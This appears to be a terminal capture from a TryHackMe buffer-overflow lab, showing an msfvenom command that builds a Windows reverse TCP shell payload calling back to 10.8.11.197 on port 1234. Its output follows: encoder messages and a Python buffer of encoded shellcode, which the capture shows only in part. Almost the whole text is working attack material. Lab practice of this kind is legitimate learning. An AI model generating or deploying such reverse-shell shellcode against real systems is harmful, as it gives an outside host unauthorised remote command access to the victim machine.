 kali@kali:~/tryhackme/bof$ msfvenom -p windows/shell_reverse_tcp LHOST=10.
8.11.197 LPORT=1234 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1712 bytes
buf =  b""
buf += b"\xbb\xe6\xd6\xf3\x22\xd9\xec\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x52\x31\x5a\x12\x83\xea\xfc\x03\xbc\xd8\x11"
buf += b"\xd7\xbc\x0d\x57\x18\x3c\xce\x38\x90\xd9\xff\x78\xc6"
buf += b"\xaa\x50\x49\x8c\xfe\x5c\x22\xc0\xea\xd7\x46\xcd\x1d"
buf += b"\x5f\xec\x2b\x10\x60\x5d\x0f\x33\xe2\x9c\x5c\x93\xdb"
buf += b"\x6e\x91\xd2\x1c\x92\x58\x86\xf5\xd8\xcf\x36\x71\x94"
buf += b"\xd3\xbd\xc9\x38\x54\x22\x99\x3b\x75\xf5\x91\x65\x55"
buf += b"\xf4\x76\x1e\xdc\xee\x9b\x1b\x96\x85\x68\xd7\x29\x4f"
buf += b"\xa1\x18\x85\xae\x0d\xeb\xd7\xf7\xaa\x14\xa2\x01\xc9"
buf += b"\xa9\xb5\xd6\xb3\x75\x33\xcc\x14\xfd\xe3\x28\xa4\xd2"
buf += b"\x72\xbb\xaa\x9f\xf1\xe3\xae\x1e\xd5\x98\xcb\xab\xd8"
buf += b"\x4e\x5a\xef\xfe\x4a\x06\xab\x9f\xcb\xe2\x1a\x9f\x0b"
buf += b"\x4d\xc2\x05\x40\x60\x17\x34\x0b\xed\xd4\x75\xb3\xed"
buf += b"\x72\x0d\xc0\xdf\xdd\xa5\x4e\x6c\x95\x63\x89\x93\x8c"
buf += b"\xd4\x05\x6a\x2f\x25\x0c\xa9\x7b\x75\x26\x18\x04\x1e"
buf += b"\xb6\xa5\xd1\xb1\xe6\x09\x8a\x71\x56\xea\x7a\x1a\xbc"
buf += b"\xe5\xa5\x3a\xbf\x2f\xce\xd1\x3a\xb8\xfb\x2d\x4f\xfd"
buf += b"\x94\x2f\x4f\xf9\xb6\xb9\xa9\x6b\x27\xec\x62\x04\xde"
buf += b"\xb5\xf8\xb5\x1f\x60\x85\xf6\x94\x87\x7a\xb8\x5c\xed"
buf += b"\x68\x2d\xad\xb8\xd2\xf8\xb2\x16\x7a\x66\x20\xfd\x7a"
buf += b"\xe1\x59\xaa\x2d\xa6\xac\xa3\xbb\x5a\x96\x1d\xd9\xa6"
buf += b"\x4e\x65\x59\x7d\xb3\x68\x60\xf0\x8f\x4e\x72\xcc\x10"
buf += b"\xcb\x26\x80\x46\x85\x90\x66\x31\x67\x4a\x31\xee\x21"
buf += b"\x1a\xc4\xdc\xf1\x5c\xc9\x08\x84\x80\x78\xe5\xd1\xbf"
buf += b"\xb5\x61\xd6\xb8\xab\x11\x19\x13\x68\x31\xf8\xb1\x85"
buf += b"\xda\xa5\x50\x24\x87\x55\x8f\x6b\xbe\xd5\x25\x14\x45"
buf += b"\xc5\x4c\x11\x01\x41\xbd\x6b\x1a\x24\xc1\xd8\x1b\x6d"